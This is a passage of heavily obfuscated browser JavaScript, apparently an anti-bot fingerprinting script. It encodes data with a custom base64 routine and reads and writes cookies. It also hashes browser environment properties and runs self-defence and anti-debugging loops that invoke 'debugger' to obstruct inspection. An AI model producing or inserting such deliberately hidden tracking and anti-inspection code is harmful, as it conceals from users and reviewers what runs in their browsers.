_0x3ea3c2(_0x3a469d,_0x49f284){return _0x3a469d&_0x49f284;}};var _0x337a4d=_0x00d6('0xb', '\x5a\x48\x6c\x6f')[_0x00d6('0xc', '\x6b\x21\x43\x63')]('\x7c'),_0x2cf75f=0x0;while(!![]){switch(_0x337a4d[_0x2cf75f++]){case'\x30':_0x3b64ea=0x0;continue;case'\x31':var _0x5b1f0e,_0x3b64ea,_0xcaedf6;continue;case'\x32':_0x5b1f0e='';continue;case'\x33':return _0x5b1f0e;continue;case'\x34':var _0x5c703f=_0x00d6('0xd', '\x76\x40\x35\x21');continue;case'\x35':var _0x3b982a,_0x1d7aeb,_0xefde35;continue;case'\x36':while(_0x9c08a3[_0x00d6('0xe', '\x21\x67\x5a\x6c')](_0x3b64ea,_0xcaedf6)){var _0x100db5=_0x00d6('0xf', '\x45\x28\x47\x6e')[_0x00d6('0x10', '\x73\x70\x6a\x36')]('\x7c'),_0x326d98=0x0;while(!![]){switch(_0x100db5[_0x326d98++]){case'\x30':_0x1d7aeb=_0x322ac3[_0x00d6('0x11', '\x28\x46\x42\x33')](_0x3b64ea++);continue;case'\x31':_0x3b982a=_0x9c08a3[_0x00d6('0x12', '\x5b\x30\x64\x4a')](_0x322ac3[_0x00d6('0x13', '\x6d\x56\x78\x6a')](_0x3b64ea++),0xff);continue;case'\x32':_0x5b1f0e+=_0x5c703f[_0x00d6('0x14', '\x79\x62\x48\x50')](_0x9c08a3[_0x00d6('0x15', '\x7a\x63\x4b\x74')](_0x3b982a,0x2));continue;case'\x33':_0xefde35=_0x322ac3[_0x00d6('0x16', '\x5d\x56\x6a\x31')](_0x3b64ea++);continue;case'\x34':_0x5b1f0e+=_0x5c703f[_0x00d6('0x17', '\x79\x31\x28\x46')](_0x9c08a3[_0x00d6('0x18', '\x52\x4b\x64\x74')](_0xefde35,0x3f));continue;case'\x35':if(_0x9c08a3[_0x00d6('0x19', '\x40\x61\x70\x6f')](_0x3b64ea,_0xcaedf6)){_0x5b1f0e+=_0x5c703f[_0x00d6('0x1a', '\x5d\x23\x36\x74')](_0x9c08a3[_0x00d6('0x1b', '\x5a\x48\x6c\x6f')](_0x3b982a,0x2));_0x5b1f0e+=_0x5c703f[_0x00d6('0x1c', '\x74\x68\x4c\x5a')](_0x9c08a3[_0x00d6('0x1d', '\x55\x24\x6c\x4e')](_0x9c08a3[_0x00d6('0x1e', '\x74\x37\x31\x6e')](_0x3b982a,0x3),0x4));_0x5b1f0e+='\x3d\x3d';break;}continue;case'\x36':_0x5b1f0e+=_0x5c703f[_0x00d6('0x1f', '\x52\x4b\x64\x74')](_0x9c08a3[_0x00d6('0x20', '\x39\x6d\x79\x64')](_0x9c08a3[_0x00d6('0x21', '\x48\x73\x57\x28')](_0x9c08a3[_0x00d6('0x22', '\x44\x6c\x76\x47')](_0x1d7aeb,0xf),0x2),_0x9c08a3[_0x00d6('0x23', '\x64\x4f\x50\x4b')](_0x9c08a3[_0x00d6('0x24', '\x40\x4f\x40\x43')](_0xefde35,0xc0),0x6)));continue;case'\x37':_0x5b1f0e+=_0x5c703f[_0x00d6('0x25', '\x77\x5e\x35\x35')](_0x9c08a3[_0x00d6('0x26', '\x21\x67\x5a\x6c')](_0x9c08a3[_0x00d6('0x27', '\x4a\x54\x72\x65')](_0x3b982a,0x3),0x4)|_0x9c08a3[_0x00d6('0x28', '\x4e\x73\x62\x6b')](_0x9c08a3[_0x00d6('0x29', '\x40\x4f\x40\x43')](_0x1d7aeb,0xf0),0x4));continue;case'\x38':if(_0x9c08a3[_0x00d6('0x2a', '\x28\x46\x42\x33')](_0x3b64ea,_0xcaedf6)){_0x5b1f0e+=_0x5c703f[_0x00d6('0x2b', '\x53\x5a\x23\x5a')](_0x9c08a3[_0x00d6('0x1b', '\x5a\x48\x6c\x6f')](_0x3b982a,0x2));_0x5b1f0e+=_0x5c703f[_0x00d6('0x2c', '\x72\x75\x24\x42')](_0x9c08a3[_0x00d6('0x2d', '\x74\x37\x31\x6e')](_0x9c08a3[_0x00d6('0x2e', '\x51\x43\x76\x62')](_0x9c08a3[_0x00d6('0x2f', '\x4e\x73\x62\x6b')](_0x3b982a,0x3),0x4),_0x9c08a3[_0x00d6('0x30', '\x48\x73\x57\x28')](_0x9c08a3[_0x00d6('0x31', '\x5a\x48\x6c\x6f')](_0x1d7aeb,0xf0),0x4)));_0x5b1f0e+=_0x5c703f[_0x00d6('0x1c', '\x74\x68\x4c\x5a')](_0x9c08a3[_0x00d6('0x32', '\x42\x73\x44\x50')](_0x9c08a3[_0x00d6('0x33', '\x5d\x56\x6a\x31')](_0x1d7aeb,0xf),0x2));_0x5b1f0e+='\x3d';break;}continue;}break;}}continue;case'\x37':_0xcaedf6=_0x322ac3[_0x00d6('0x34', '\x6b\x29\x6c\x62')];continue;}break;}}function _0x3d32bc(_0x110ed0){var _0xb1cfd=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var _0x31529f=~-0x4>>0x1+0xff%0x0;if(_0x333285['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31529f){_0x1e4524(_0x333285);}};if(!_0x1c9451()){if(!_0x1b5c2e()){_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1e4524('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1e4524('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xb1cfd();var _0x29031d={'\x67\x54\x6a':function _0xa838b7(_0x2adb46,_0x501415){return _0xe8b6c[_0x00d6('0x35', '\x32\x46\x26\x35')](_0x2adb46,_0x501415);}};return function(_0x4f4ab2){_0x5de47e+=_0x4f4ab2;return _0x29031d[_0x00d6('0x36', '\x42\x73\x44\x50')](_0x110ed0,_0x4f4ab2);};}function _0x15f568(){var _0x231abf=new _0x349b31[_0x00d6('0x37', '\x79\x62\x48\x50')]();var _0x2139f4=new _0x349b31[_0x00d6('0x38', '\x5d\x23\x36\x74')](_0x00d6('0x39', '\x2a\x30\x34\x59'));var _0x53eec8=_0x5a8c6b[_0x00d6('0x3a', '\x64\x6e\x36\x52')][_0x00d6('0x3b', '\x77\x5e\x35\x35')]('\x3b');for(var _0x4e1cbe=0x0;_0xe8b6c[_0x00d6('0x3c', '\x2a\x30\x28\x41')](_0x4e1cbe,_0x53eec8[_0x00d6('0x3d', '\x4e\x73\x62\x6b')]);_0x4e1cbe++){var _0x1d9de6=_0x53eec8[_0x4e1cbe][_0x00d6('0x3e', '\x28\x46\x42\x33')](0x0,_0x53eec8[_0x4e1cbe][_0x00d6('0x3f', '\x5e\x49\x76\x66')]('\x3d'));var _0x2268b8=_0x53eec8[_0x4e1cbe][_0x00d6('0x40', '\x74\x68\x4c\x5a')](_0xe8b6c[_0x00d6('0x41', '\x31\x35\x2a\x72')](_0x53eec8[_0x4e1cbe][_0x00d6('0x42', '\x5b\x30\x64\x4a')]('\x3d'),0x1),_0x53eec8[_0x4e1cbe][_0x00d6('0x43', '\x28\x46\x42\x33')]);if(_0x2139f4[_0x00d6('0x44', '\x49\x23\x29\x62')](_0x1d9de6)){_0x231abf[_0x231abf[_0x00d6('0x45', '\x73\x70\x6a\x36')]]=_0x2268b8;}}_0xe8b6c[_0x00d6('0x46', '\x74\x37\x31\x6e')](_0x4cd1b6);return _0x231abf;}function _0x16b0ce(_0x24ebe9){var _0x30fc3c={'\x4e\x62\x66':function _0x366036(_0x196171,_0x18fc6d){return _0x196171(_0x18fc6d);},'\x42\x63\x49':function _0x1f1529(_0x1e6909,_0xc7e855){return _0x1e6909<_0xc7e855;},'\x51\x50\x57':function _0x2cc5c0(_0x1bb74b,_0x206e73){return _0x1bb74b(_0x206e73);},'\x6a\x4a\x41':function _0x33fd65(_0x441fd7,_0x372783){return _0x441fd7+_0x372783;},'\x4a\x78\x50':function _0x2041ec(_0x13d618){return _0x13d618();},'\x61\x72\x72':function _0x30c7e5(_0x4bcdec,_0x125c63){return _0x4bcdec%_0x125c63;},'\x71\x6e\x57':function _0x3cc425(_0x1f7fc0){return _0x1f7fc0();},'\x5a\x4b\x61':function _0x467f22(_0x1d75f1,_0x246d19){return _0x1d75f1(_0x246d19);},'\x6d\x61\x7a':function _0x8afe81(_0xa71fa0,_0x18fa5d){return _0xa71fa0+_0x18fa5d;},'\x53\x47\x4b':function _0x58145c(_0x57958b,_0x326b6e){return _0x57958b+_0x326b6e;},'\x58\x66\x46':function _0x56979c(_0x13bc3c,_0x4b6cce,_0x12c842){return _0x13bc3c(_0x4b6cce,_0x12c842);},'\x54\x42\x65':function _0x25609e(_0x2e009b,_0x926ea6){return _0x2e009b-_0x926ea6;},'\x55\x65\x54':function _0x22031e(_0x20442c,_0xc4eee3,_0x4661ae,_0x1f28c3){return _0x20442c(_0xc4eee3,_0x4661ae,_0x1f28c3);}};var _0x22c61b=_0x00d6('0x47', '\x4c\x41\x36\x61')[_0x00d6('0x48', '\x6b\x73\x24\x76')]('\x7c'),_0x35a56b=0x0;while(!![]){switch(_0x22c61b[_0x35a56b++]){case'\x30':_0x0d60[_0x00d6('0x49', '\x5e\x49\x76\x66')](_0x30fc3c[_0x00d6('0x4a', '\x31\x35\x2a\x72')](btoa,_0x24ebe9));continue;case'\x31':_0x0d60[_0x00d6('0x4b', '\x2a\x30\x28\x41')]();continue;case'\x32':var _0x5caf78;continue;case'\x33':var _0x23f944='';continue;case'\x34':for(var _0x5d1688=0x0;_0x30fc3c[_0x00d6('0x4c', '\x42\x73\x44\x50')](_0x5d1688,_0x521a82[_0x00d6('0x4d', '\x7a\x63\x4b\x74')]);_0x5d1688++){_0x2fbab5[_0x5d1688]=_0x30fc3c[_0x00d6('0x4e', '\x6b\x21\x43\x63')](_0x204056,_0x30fc3c[_0x00d6('0x4f', '\x6b\x40\x71\x32')](_0x24ebe9,_0x521a82[_0x5d1688]));}continue;case'\x35':_0x30fc3c[_0x00d6('0x50', '\x21\x4c\x4c\x4d')](_0x4cd1b6);continue;case'\x36':var _0x84c5c0='\x91\x4f\x87\x96\xe4\xbe\x05\x9e';var _0x7ec46f=0x8;while(--_0x7ec46f){_0x84c5c0=_0x84c5c0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x84c5c0[0x0];}var _0x442036=_0x84c5c0;var _0x804a65=_0x84c5c0['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x804a65){_0x442036=_0x442036['\x73\x75\x62\x73\x74\x72'](0x1)+_0x442036[0x0];}var _0x40c218='\x2c\x6a\xdc\x15\x27\xe9\xa0\x51';var _0x9f043d='';var _0x13be93='';for (var _0x6dc60f=0x0;_0x6dc60f<0x5;_0x6dc60f++){_0x9f043d+=_0x40c218[_0x6dc60f];}for (var _0xb6379e=0x5;_0xb6379e<_0x40c218['\x6c\x65\x6e\x67\x74\x68'];_0xb6379e++){_0x13be93+=_0x40c218[_0xb6379e];}var _0xe40c9a='\x4f\xed\x0e\x8f\xfa\x36\x0c\xfc';var _0x6d8f71='';var _0x2a57ba='';for (var _0x635197=0x0;_0x635197<0x6;_0x635197++){_0x6d8f71+=_0xe40c9a[_0x635197];}for (var _0x470624=0x6;_0x470624<_0xe40c9a['\x6c\x65\x6e\x67\x74\x68'];_0x470624++){_0x2a57ba+=_0xe40c9a[_0x470624];}var _0x33ebed=_0x00d6('0x52', _0x9f043d+_0x13be93);continue;case'\x37':_0x30fc3c[_0x00d6('0x53', '\x74\x37\x31\x6e')](_0x4cd1b6);continue;case'\x38':for(var _0x5d1688=0x0;_0x30fc3c[_0x00d6('0x54', '\x4c\x41\x36\x61')](_0x5d1688,_0x33ebed[_0x00d6('0x55', '\x48\x73\x57\x28')]);_0x5d1688++){_0x23f944+=_0x30fc3c[_0x00d6('0x56', '\x31\x35\x2a\x72')](_0x33ebed[_0x00d6('0x57', '\x31\x35\x2a\x72')](_0x5d1688),_0x1510d7[_0x00d6('0x58', '\x52\x4b\x64\x74')](_0x30fc3c[_0x00d6('0x59', '\x7a\x63\x4b\x74')](_0x5d1688,_0x1510d7[_0x00d6('0x43', '\x28\x46\x42\x33')])))[_0x00d6('0x5a', '\x28\x46\x42\x33')](0x10);}continue;case'\x39':var _0x521a82=_0x30fc3c[_0x00d6('0x5b', '\x6b\x21\x43\x63')](_0x15f568);continue;case'\x31\x30':_0x5caf78=_0x30fc3c[_0x00d6('0x5c', '\x31\x40\x7a\x73')](btoa,_0x30fc3c[_0x00d6('0x5d', '\x79\x31\x28\x46')](_0x30fc3c[_0x00d6('0x5e', '\x45\x28\x47\x6e')](_0x30fc3c[_0x00d6('0x5f', '\x4e\x73\x62\x6b')](_0x30fc3c[_0x00d6('0x60', '\x4a\x54\x72\x65')](_0x30fc3c[_0x00d6('0x61', '\x74\x68\x4c\x5a')](_0x00d6,_0x30fc3c[_0x00d6('0x62', '\x44\x6c\x76\x47')](_0x0d60[_0x00d6('0x63', '\x72\x75\x24\x42')],0x1),_0x33ebed[_0x00d6('0x64', '\x2a\x30\x34\x59')](0x0,0x5)),_0x00d6('0x65', '\x40\x61\x70\x6f')),_0x1510d7),_0x00d6('0x66', '\x76\x73\x47\x55')),_0x23f944));continue;case'\x31\x31':var _0x1510d7=_0x2fbab5[_0x00d6('0x67', '\x64\x4f\x50\x4b')]();continue;case'\x31\x32':_0x30fc3c[_0x00d6('0x68', '\x76\x40\x35\x21')](_0x5c8495,_0x00d6('0x69', '\x21\x67\x5a\x6c'),_0x5caf78,0x14);continue;case'\x31\x33':var _0x2fbab5=new _0x349b31[_0x00d6('0x6a', '\x21\x4c\x4c\x4d')](_0x521a82[_0x00d6('0x6b', '\x21\x4c\x4c\x4d')]);continue;}break;}}function _0x204056(_0x159920){var _0x311bbf=0x0;for(var _0x235b1b=0x0;_0xe8b6c[_0x00d6('0x6c', '\x48\x73\x57\x28')](_0x235b1b,_0x159920[_0x00d6('0x6d', '\x31\x35\x2a\x72')]);_0x235b1b++){_0x311bbf+=_0x159920[_0x00d6('0x6e', '\x21\x4c\x4c\x4d')](_0x235b1b);}_0xe8b6c[_0x00d6('0x6f', '\x21\x67\x5a\x6c')](_0x4cd1b6);return _0x311bbf;}function _0x5c8495(_0x13c25a,_0x4918a3,_0x4bfbc3){var _0x459494={'\x76\x52\x4b':function _0x1a933a(_0x50dcb,_0x19e88d){return _0x50dcb+_0x19e88d;},'\x61\x5a\x6a':function _0x781008(_0x1354ef,_0x36b0e2){return _0x1354ef+_0x36b0e2;},'\x53\x74\x4d':function _0x2dc50f(_0x43d3e8,_0x7d8f47){return _0x43d3e8<_0x7d8f47;},'\x54\x6b\x6c':function _0x3d5f65(_0x3c22ee,_0x476e01){return _0x3c22ee*_0x476e01;},'\x51\x4d\x53':function _0x330dc0(_0x3c04d6,_0x897728){return _0x3c04d6<_0x897728;}};var _0x4adefc=_0x00d6('0x70', '\x21\x67\x5a\x6c')[_0x00d6('0x71', '\x64\x4f\x50\x4b')]('\x7c'),_0x1e278f=0x0;while(!![]){switch(_0x4adefc[_0x1e278f++]){case'\x30':_0x5a8c6b[_0x00d6('0x72', '\x44\x6c\x76\x47')]=_0x459494[_0x00d6('0x73', '\x4a\x53\x33\x31')](_0x459494[_0x00d6('0x74', '\x5b\x30\x64\x4a')](_0x459494[_0x00d6('0x75', '\x4e\x73\x62\x6b')](_0x459494[_0x00d6('0x76', '\x74\x37\x31\x6e')](_0x13c25a,'\x3d'),_0x4918a3),_0xbb0b7e),_0x00d6('0x77', '\x6b\x25\x45\x54'));continue;case'\x31':for(var _0x383a7c=0x4;_0x459494[_0x00d6('0x78', '\x6b\x73\x24\x76')](_0x383a7c,_0x4f76db[_0x00d6('0x79', '\x40\x4f\x40\x43')]);_0x383a7c++){_0x56422a+=_0x4f76db[_0x383a7c];}continue;case'\x32':var _0xbb0b7e='';continue;case'\x33':var _0x1d4828='';continue;case'\x34':var _0x4f76db=_0x00d6('0x7a', '\x32\x46\x26\x35');continue;case'\x35':if(_0x4bfbc3){var _0x4629d9=new _0x349b31[_0x00d6('0x7b', '\x79\x31\x28\x46')]();_0x4629d9[_0x00d6('0x7c', '\x79\x31\x28\x46')](_0x459494[_0x00d6('0x7d', '\x76\x40\x35\x21')](_0x4629d9[_0x00d6('0x7e', '\x21\x67\x5a\x6c')](),_0x459494[_0x00d6('0x7f', '\x21\x4c\x4c\x4d')](_0x4bfbc3,0x3e8)));var _0xbb0b7e=_0x459494[_0x00d6('0x80', '\x64\x6e\x36\x52')](_0x00d6('0x81', '\x7a\x63\x4b\x74'),_0x4629d9[_0x00d6('0x82', '\x21\x67\x5a\x6c')]());}continue;case'\x36':for(var _0x4be67c=0x0;_0x459494[_0x00d6('0x83', '\x6b\x21\x43\x63')](_0x4be67c,0x4);_0x4be67c++){_0x1d4828+=_0x4f76db[_0x4be67c];}continue;case'\x37':var _0x56422a='';continue;}break;}}function _0x5333ed(){var _0x377a5d={'\x72\x67\x79':function _0x306c1f(_0x46f3e4,_0x1dd9fa){return _0xe8b6c[_0x00d6('0x84', '\x6b\x29\x6c\x62')](_0x46f3e4,_0x1dd9fa);},'\x4c\x4a\x71':function _0x2ceb33(_0x23138b,_0x553a83){return _0x23138b+_0x553a83;},'\x69\x67\x61':function _0x5ea75d(_0x23ac53,_0x492eee){return _0xe8b6c[_0x00d6('0x85', '\x64\x6e\x36\x52')](_0x23ac53,_0x492eee);},'\x71\x73\x41':function _0x5980e0(_0x12d78b,_0x2b2526){return _0xe8b6c[_0x00d6('0x86', '\x6d\x56\x78\x6a')](_0x12d78b,_0x2b2526);},'\x44\x6a\x78':function _0x47c02b(_0x4b22e0,_0x1c19b2){return _0xe8b6c[_0x00d6('0x87', '\x5a\x48\x6c\x6f')](_0x4b22e0,_0x1c19b2);},'\x54\x4c\x6c':function _0x50e30d(_0xafa43c,_0x10adfa){return _0xe8b6c[_0x00d6('0x88', '\x5d\x23\x36\x74')](_0xafa43c,_0x10adfa);}};function _0x1d046d(_0x2f194f){if(_0x377a5d[_0x00d6('0x89', '\x79\x62\x48\x50')](_0x377a5d[_0x00d6('0x8a', '\x6d\x56\x78\x6a')]('',_0x377a5d[_0x00d6('0x8b', '\x6b\x40\x71\x32')](_0x2f194f,_0x2f194f))[_0x00d6('0x8c', '\x78\x26\x5b\x57')],0x1)||_0x377a5d[_0x00d6('0x8d', '\x5d\x23\x36\x74')](_0x377a5d[_0x00d6('0x8e', '\x52\x4b\x64\x74')](_0x2f194f,0x14),0x0)){(function(){}[_0x00d6('0x8f', '\x5b\x30\x64\x4a')](_0x00d6('0x90', '\x79\x62\x48\x50'))());}else{(function(){}[_0x00d6('0x91', '\x2a\x30\x34\x59')](_0x00d6('0x92', '\x5a\x48\x6c\x6f'))());}return _0x377a5d[_0x00d6('0x93', '\x5d\x23\x36\x74')](_0x1d046d,++_0x2f194f);}try{return _0xe8b6c[_0x00d6('0x94', '\x40\x61\x70\x6f')](_0x1d046d,0x0);}catch(_0x18e7d8){}};function _0x4cd1b6(){if(_0xe8b6c[_0x00d6('0x95', '\x5d\x56\x6a\x31')](_0xe8b6c[_0x00d6('0x96', '\x7a\x63\x4b\x74')](new _0x349b31[_0x00d6('0x97', '\x76\x40\x35\x21')]()[_0x00d6('0x98', '\x79\x62\x48\x50')](),_0x2a98b6),0x1f4)){_0xe8b6c[_0x00d6('0x99', '\x5d\x23\x36\x74')](_0x5333ed);}}function _0x538de1(_0x5bd137){var _0x22d3b4={'\x54\x67\x52':function _0x1f624b(_0x1211fe,_0x2a4c4e){return _0x1211fe<_0x2a4c4e;},'\x62\x53\x5a':function _0x4883cf(_0x1560d0,_0x29a36e){return _0x1560d0!==_0x29a36e;},'\x49\x6e\x47':function _0x562565(_0x4dda7a){return _0x4dda7a();},'\x79\x77\x68':function _0xea621e(_0x186872,_0x7a6f9d){return _0x186872(_0x7a6f9d);},'\x43\x6e\x57':function _0x23ca14(_0x55c5c2,_0x54677c){return _0x55c5c2+_0x54677c;},'\x57\x78\x59':function _0x22a31e(_0x5694b6){return _0x5694b6();},'\x41\x58\x63':function _0x8b9d2f(_0x144d4c,_0x30da2b){return _0x144d4c===_0x30da2b;},'\x69\x74\x78':function _0xcb0143(_0x2969a3,_0x5acfff){return _0x2969a3+_0x5acfff;},'\x54\x68\x5a':function _0x305c00(_0x191605,_0x52a1e3){return _0x191605===_0x52a1e3;},'\x4c\x6b\x74':function _0x1824f1(_0x11462a,_0x291438){return _0x11462a(_0x291438);},'\x73\x62\x54':function _0x44f0f9(_0x2a82a5,_0x53a61a){return _0x2a82a5+_0x53a61a;},'\x46\x4d\x68':function _0x19f179(_0xa84aec,_0x3a69c9){return _0xa84aec+_0x3a69c9;},'\x65\x6b\x44':function _0x312eae(_0x45b6d0,_0x8b5a00){return _0x45b6d0(_0x8b5a00);},'\x72\x6b\x6a':function _0x3609dd(_0xa1781d,_0x12f730){return _0xa1781d<_0x12f730;},'\x53\x52\x45':function _0x4222bf(_0x3206a7,_0x4711c6){return _0x3206a7===_0x4711c6;},'\x72\x68\x6e':function _0x33b8fa(_0x28cca1,_0x353499){return _0x28cca1<_0x353499;},'\x5a\x64\x48':function _0x3247ff(_0x53317c,_0x565e01){return _0x53317c===_0x565e01;},'\x48\x4c\x61':function _0x576055(_0x38bc49,_0x4e83a0){return _0x38bc49>_0x4e83a0;},'\x7a\x76\x67':function _0x41bef0(_0x3f2d8d,_0xeeb961){return _0x3f2d8d==_0xeeb961;},'\x54\x55\x53':function _0x58b9ab(_0x1f3c99,_0x146a89){return _0x1f3c99==_0x146a89;},'\x73\x49\x53':function _0x298cc1(_0x5343d3,_0x3b1fbc){return _0x5343d3(_0x3b1fbc);},'\x67\x76\x52':function _0xe29e4d(_0x1fb757,_0x45a246){return _0x1fb757(_0x45a246);},'\x4c\x77\x4b':function _0x13eb4b(_0xe1c3e7,_0x59369d){return _0xe1c3e7+_0x59369d;},'\x52\x64\x63':function _0x24d1be(_0x4a9a4e,_0x2c7da1){return _0x4a9a4e(_0x2c7da1);},'\x64\x62\x41':function _0x344da2(_0x336b72,_0x1df5c5){return _0x336b72+_0x1df5c5;},'\x53\x49\x46':function _0x59013e(_0x454423,_0x34ae1f){return _0x454423===_0x34ae1f;},'\x44\x51\x41':function _0x4bf88c(_0x582dfe,_0x54fc68){return _0x582dfe(_0x54fc68);}};var _0x1c1467=_0x00d6('0x9a', '\x21\x67\x5a\x6c')[_0x00d6('0x9b', '\x49\x23\x29\x62')]('\x7c'),_0x27dd08=0x0;while(!![]){switch(_0x1c1467[_0x27dd08++]){case'\x30':var _0x52acca=new Array();continue;case'\x31':var _0x20c465='';continue;case'\x32':return _0x52acca[_0x00d6('0x9c', '\x6b\x40\x71\x32')]();continue;case'\x33':var _0x46cc02=_0x00d6('0x9d', '\x6b\x21\x43\x63');continue;case'\x34':for(var _0x433e00=0x0;_0x22d3b4[_0x00d6('0x9e', '\x7a\x63\x4b\x74')](_0x433e00,_0x5bd137[_0x00d6('0x9f', '\x6b\x40\x71\x32')]);_0x433e00++){var _0x2e7e6d=_0x5bd137[_0x433e00][0x0];var _0x12badb=_0x5bd137[_0x433e00][0x2];switch(_0x5bd137[_0x433e00][0x1]){case _0x00d6('0xa0', '\x64\x4f\x50\x4b'):try{if(_0x22d3b4[_0x00d6('0xa1', '\x2a\x71\x39\x63')](typeof _0x22d3b4[_0x00d6('0xa2', '\x21\x67\x5a\x6c')](_0x12badb),_0x00d6('0xa3', '\x7a\x63\x4b\x74'))){_0x52acca[_0x52acca[_0x00d6('0xa4', '\x49\x23\x29\x62')]]=_0x22d3b4[_0x00d6('0xa5', '\x21\x4c\x4c\x4d')](_0x1ac432,_0x22d3b4[_0x00d6('0xa6', '\x28\x46\x42\x33')](_0x2e7e6d,_0x00d6('0xa7', '\x45\x28\x47\x6e')));}else{_0x52acca[_0x52acca[_0x00d6('0xa8', '\x79\x62\x48\x50')]]=_0x22d3b4[_0x00d6('0xa9', '\x79\x31\x28\x46')](_0x1ac432,_0x2e7e6d+_0x00d6('0xaa', '\x31\x40\x7a\x73'));}}catch(_0x5efdcf){_0x52acca[_0x52acca[_0x00d6('0x55', '\x48\x73\x57\x28')]]=_0x22d3b4[_0x00d6('0xab', '\x6b\x40\x71\x32')](_0x1ac432,_0x22d3b4[_0x00d6('0xac', '\x72\x75\x24\x42')](_0x2e7e6d,_0x00d6('0xad', '\x2a\x30\x34\x59')));}break;case _0x00d6('0xae', '\x5d\x56\x6a\x31'):try{try{_0x20c465=_0x22d3b4[_0x00d6('0xaf', '\x5b\x30\x64\x4a')](_0x12badb);if(_0x22d3b4[_0x00d6('0xb0', '\x5d\x23\x36\x74')](typeof _0x20c465,_0x00d6('0xb1', '\x21\x4c\x4c\x4d'))){_0x52acca[_0x52acca[_0x00d6('0xb2', '\x5e\x49\x76\x66')]]=_0x22d3b4[_0x00d6('0xb3', '\x77\x5e\x35\x35')](_0x1ac432,_0x22d3b4[_0x00d6('0xb4', '\x45\x28\x47\x6e')](_0x2e7e6d,_0x00d6('0xb5', '\x51\x43\x76\x62')));}else if(_0x22d3b4[_0x00d6('0xb6', '\x6b\x40\x71\x32')](_0x20c465,null)){_0x52acca[_0x52acca[_0x00d6('0xb7', '\x42\x73\x44\x50')]]=_0x22d3b4[_0x00d6('0xb8', '\x53\x78\x4f\x4f')](_0x1ac432,_0x22d3b4[_0x00d6('0xb9', '\x39\x6d\x79\x64')](_0x2e7e6d,_0x00d6('0xba', '\x51\x43\x76\x62')));}else{_0x52acca[_0x52acca[_0x00d6('0xbb', '\x2a\x30\x34\x59')]]=_0x22d3b4[_0x00d6('0xbc', '\x78\x26\x5b\x57')](_0x1ac432,_0x22d3b4[_0x00d6('0xbd', '\x4c\x41\x36\x61')](_0x22d3b4[_0x00d6('0xbe', '\x79\x31\x28\x46')](_0x2e7e6d,'\x3d'),_0x20c465[_0x00d6('0xbf', '\x4a\x54\x72\x65')]()));}}catch(_0x4b84b6){_0x52acca[_0x52acca[_0x00d6('0xc0', '\x53\x5a\x23\x5a')]]=_0x1ac432(_0x22d3b4[_0x00d6('0xbe', '\x79\x31\x28\x46')](_0x2e7e6d,_0x00d6('0xc1', '\x4a\x53\x33\x31')));break;}break;}catch(_0x356dba){_0x52acca[_0x52acca[_0x00d6('0xc2', '\x77\x5e\x35\x35')]]=_0x1ac432(_0x22d3b4[_0x00d6('0xc3', '\x32\x46\x26\x35')](_0x22d3b4[_0x00d6('0xc4', '\x53\x78\x4f\x4f')](_0x2e7e6d,'\x3d'),_0x356dba));}break;case _0x00d6('0xc5', '\x53\x5a\x23\x5a'):try{var _0x901289=_0x00d6('0xc6', '\x42\x73\x44\x50')[_0x00d6('0xc7', '\x55\x24\x6c\x4e')]('\x7c'),_0x30c1e8=0x0;while(!![]){switch(_0x901289[_0x30c1e8++]){case'\x30':var _0x889f8=[];continue;case'\x31':try{_0x15b3d2=_0x889f8[_0x00d6('0xc8', '\x2a\x30\x28\x41')]('\x69');}catch(_0x35d33b){_0x52acca[_0x52acca[_0x00d6('0x43', '\x28\x46\x42\x33')]]=_0x22d3b4[_0x00d6('0xc9', '\x76\x40\x35\x21')](_0x1ac432,_0x00d6('0xca', '\x42\x73\x44\x50'));break;}continue;case'\x32':for(var _0x15b3d2=0x0;_0x22d3b4[_0x00d6('0xcb', '\x74\x68\x4c\x5a')](_0x15b3d2,_0x5c6ef6[_0x00d6('0xcc', '\x40\x4f\x40\x43')][_0x00d6('0xcd', '\x5b\x30\x64\x4a')]);_0x15b3d2++){var _0xff6f3b=_0x00d6('0xce', '\x39\x6d\x79\x64')[_0x00d6('0xcf', '\x6b\x25\x45\x54')]('\x7c'),_0x4845c7=0x0;while(!![]){switch(_0xff6f3b[_0x4845c7++]){case'\x30':if(_0x22d3b4[_0x00d6('0xd0', '\x55\x24\x6c\x4e')](typeof _0x5c6ef6[_0x00d6('0xd1', '\x42\x73\x44\x50')][_0x15b3d2],_0x00d6('0xd2', '\x2a\x71\x39\x63'))){_0x52acca[_0x52acca[_0x00d6('0x6d', '\x31\x35\x2a\x72')]]=_0x22d3b4[_0x00d6('0xd3', '\x28\x46\x42\x33')](_0x1ac432,_0x00d6('0xd4', '\x5d\x23\x36\x74'));break;}continue;case'\x31':if(_0x22d3b4[_0x00d6('0xd5', '\x4e\x73\x62\x6b')](_0x889f8[_0x00d6('0xd6', '\x76\x40\x35\x21')](_0x4eda64),0x0)){_0x889f8[_0x00d6('0xd7', '\x40\x61\x70\x6f')](_0x4eda64);}continue;case'\x32':if(_0x22d3b4[_0x00d6('0xd8', '\x6b\x21\x43\x63')](typeof _0xabc4c9,_0x00d6('0xd9', '\x5b\x30\x64\x4a'))){_0x4eda64=_0x00d6('0xda', '\x53\x5a\x23\x5a');}else 